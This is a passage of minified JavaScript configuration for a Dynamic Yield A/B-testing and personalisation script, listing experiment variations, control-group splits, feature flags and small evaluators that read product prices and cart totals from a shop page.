props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM